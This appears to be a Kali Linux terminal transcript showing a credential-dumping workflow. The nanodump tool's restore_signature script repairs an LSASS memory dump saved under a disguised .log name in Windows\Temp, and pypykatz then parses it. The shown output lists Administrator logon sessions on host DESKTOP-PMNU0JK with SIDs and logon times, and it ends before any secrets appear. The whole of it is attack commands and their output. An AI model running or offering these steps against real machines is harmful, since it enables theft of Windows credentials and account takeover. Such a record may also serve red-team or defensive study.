 ┌──(venv)─(kali㉿kali)-[~/Desktop/nanodump-main]
└─$ scripts/restore_signature ../%5cWindows%5cTemp%5c20241225_1939.log
done, to analize the dump run:
python3 -m pypykatz lsa minidump ../%5cWindows%5cTemp%5c20241225_1939.log
┌──(venv)─(kali㉿kali)-[~/Desktop/nanodump-main]
└─$ cd ..
┌──(venv)─(kali㉿kali)-[~/Desktop]
└─$ cd pypykatz
┌──(venv)─(kali㉿kali)-[~/Desktop/pypykatz]
└─$ python3 -m pypykatz lsa minidump ../%5cWindows%5cTemp%5c20241225_1939.log
INFO:pypykatz:Parsing file ../%5cWindows%5cTemp%5c20241225_1939.log
FILE: ======== ../%5cWindows%5cTemp%5c20241225_1939.log =======
== LogonSession ==
authentication_id 2822152 (2b1008)
session_id 0
username Administrator
domainname DESKTOP-PMNU0JK
logon_server DESKTOP-PMNU0JK
logon_time 2024-12-26T00:39:25.269446+00:00
sid S-1-5-21-152657954-3457636215-2968948465-500
luid 2822152
== Kerberos ==
Username: Administrator
Domain: DESKTOP-PMNU0JK
== LogonSession ==
authentication_id 2822120 (2b0fe8)
session_id 0
username Administrator
domainname DESKTOP-PMNU0JK
logon_server DESKTOP-PMNU0JK
logon_time 2024-12-26T00:39:25.222189+00:00
sid S-1-5-21-152657954-3457636215-2968948465-500
luid 2822120